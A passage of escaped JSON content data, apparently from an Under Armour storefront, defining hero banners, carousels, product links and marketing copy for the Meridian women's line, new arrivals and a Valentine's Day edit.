ype\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":800,\"name\":\"SS26_Q1_Meridian_Launch_W_Hero_Video_3_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":766,\"name\":\"SS26_Q1_Meridian_Launch_W_Hero_Video_1_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"YOUR AVERAGE GEAR COULD NEVER\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Our lineup of super-stretchy, ultra-soft, sweat-wicking, never-wanna-take-it-off gym essentials. In singles and sets like our Venim Red Middy Short and the matching Meridian Half Zip.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"3\",\"contentId\":\"649a6d4e-fe13-4baf-b62e-05657eb862be\",\"contentName\":\"SS26_Q1_Meridian_Launch_W_Hero\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"So. Freaking. Soft.\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Like, we need to consciously remind ourselves to stop petting it in public like some sort of emotional support top.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":2100,\"height\":774,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":620}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":2100,\"height\":774,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":620}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"4-Way Stretch\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Multi-directional weave fits like a second skin and flexes to move how you move. All with elite recovery and snap back, mind you.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"That Fit Tho\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Seam placement that’s so flattering you’re gonna wanna grab a spot by the mirror—or just check yourself out in all the shop windows. Whichever.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":true,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":3,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"The Meridian Story\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"A little lightweight layer goes a long way—especially when it fits and flatters like our Meridian half zip does. Oh, and did we mention it was super soft, wicks sweat, and dries quickly? We did now.\"}]}]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"4\",\"contentId\":\"80d29c63-cc51-4849-94d0-d27afab9d0e8\",\"contentName\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634166510\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_womens_1-2_zip/198634166510.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"196884759902\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_meridian_middy_womens_5_shorts/196884759902.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634177790\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_core_womens_short_sleeve/198634177790.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634018703\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_meridian_printed_womens_leggings/198634018703.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"196883755097\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_fitted_womens_crop_tank/196883755097.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634316021\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"5\",\"contentId\":\"7c30c834-e40f-4efc-8be8-73a12ffb7135\",\"contentName\":\"SS26_Q1_Meridian_ Launch_HP_ContentCarousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/new-arrivals/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_3_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":767,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"CUE THE TRAINING MONTAGE\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"These just-in styles are ready to put in work this spring. Are you? Up your game with the latest in performance-driven, athlete-tested tech engineered for your toughest workouts. \"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"6\",\"contentId\":\"82a33ed2-3e7e-496a-8099-8514ec0bbff1\",\"contentName\":\"SS26_Q1_DTC_NewArrivals_Launch_Hero\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/new-arrivals/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Woven 3in Shorts\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Woven 3in Shorts\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6010589\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009869\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634033843\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634024483\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009269\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6012345\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009726\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009973\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_girls_shorts/6009973.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"7\",\"contentId\":\"e42ad49e-5445-44ec-891a-1b2063239826\",\"contentName\":\"SS26_Q1_NewArrivals_HP_ContentCarousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"best-sellers\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/best-sellers/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Content_NowTrending_ValentinesDay_W_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Content_NowTrending_ValentinesDay_W_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Valentine’s Day Edit\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Oversized Pants\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections/stars-and-stripes/\"},\"ctaText\":\"Shop 